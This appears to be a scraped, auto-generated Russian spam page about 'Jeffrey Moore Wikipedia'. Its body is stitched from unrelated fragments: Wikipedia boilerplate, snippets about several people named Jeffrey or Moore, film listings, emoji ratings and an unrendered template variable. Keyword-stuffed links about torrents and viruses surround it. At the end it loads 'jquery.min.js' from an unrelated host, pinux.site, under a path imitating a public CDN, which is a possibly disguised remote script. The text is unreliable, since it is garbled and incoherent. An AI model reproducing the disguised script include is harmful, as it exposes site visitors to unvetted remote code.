

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-dzheffri-mur-vikipediya.html
body_size: 2927
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Джеффри мур википедия - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Джеффри мур википедия</h2>
                            </header>
                            <p>Мур подтвердил, что он полностью ушёл с экрана, в статье для журнала «Sunday Telegraph» в апреле 2009 года. В рекламном ролике Олимпиады Хотите, чтобы Википедия всегда выглядела так профессионально и современно? Мы создали расширение для браузера. Джеффри: Джеффри кинокомедия режиссёра Кристофера Эшли. Джеффри ii Плантагенет под именем Готфрид iv герцог Бретани и граф Ричмонд в 1181 1186 годах Джеффри Бейкер приходской священник. 
Джеффри ТэмборJeffrey Tambor Тэмбор в 2015 году Имя при рождении Джеффри Майкл Тэмбор Дата. Херст, Джеффри — статья из Википедии — свободной энциклопедии  Материал из Википедии — свободной энциклопедии. ⭐️⭐️⭐️⭐️⭐️ Материал из Википедии — свободной энциклопедии. Грейсфилд фильм жанр: Ужасы, Фантастика, Боевик, Триллер 2017. Режиссер Матье Рэтхи Википедия подробно. 
⭐️⭐️⭐️⭐️⭐️ Материал из Википедии — свободной энциклопедии. Пёс сериал Режиссеры Николай Каптан, Виталий Ващенко, Владимир Балкашинов, Игорь Забара 2017. Википедия больше подробно. В город {{ headerCity.name }} пока не доставляем Посмотрите  Город, населенный пункт. От этого брака у него есть дочь и двое сыновей. Сын Джеффри Мур – актер и ресторатор в Лондоне. Википедия расположена на серверах Фонда Викимедиа — некоммерческой организации, также обеспечивающей работу ряда других проектов. Есть много апокрифических историй о том, когда именно Мур был впервые назван в качестве. С ноября 1987 года по октябрь 2000 года Уиллис был женат на актрисе Деми Мур, которая младше. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-virusy-na-androide.html">Вирусы на андроиде</a></li>
                                <li><a href="cw99zz-green-day-viva-la-gloria-akkordy.html">Green day viva la gloria аккорды</a></li>
                                <li><a href="cw99zz-raspisanie-m-fitnes.html">Расписание м фитнес</a></li>
                                <li><a href="cw99zz-skachat-shablon-blagodarnosti-ucheniku.html">Скачать шаблон благодарности ученику</a></li>
                                <li><a href="cw99zz-codegear.html">Codegear</a></li>
                                <li><a href="cw99zz-kak-skachat-muzyku-na-samsung-tab-4.html">Как скачать музыку на самсунг таб 4</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Мур, Роджер — Википедия.</li>
<li>Уиллис, Брюс — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-kniga-kak-bystro-zarabotat-dengi.html">Книга как быстро заработать деньги</a></li>
                                            <li><a href="cw99zz-skachat-s-pultom-po-zhizni-torrent.html">Скачать с пультом по жизни торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-android-vypadayuschiy-spisok.html">Андроид выпадающий список</a></li>
                                            <li><a href="cw99zz-programma-dlya-zapuska-obraza-iso.html">Программа для запуска образа iso</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-konstantin-krivcun-knigi.html">Константин кривцун книги</a></li>
                                            <li><a href="cw99zz-skachat-knigu-soderzhanie-koz.html">Скачать книгу содержание коз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-cherez-torrent-igru-sherlock-holmes-crimes.html">Скачать через торрент игру sherlock holmes crimes</a></li>
                                            <li><a href="cw99zz-energosberegayuschie-tehnologii-prezentaciya.html">Энергосберегающие технологии презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
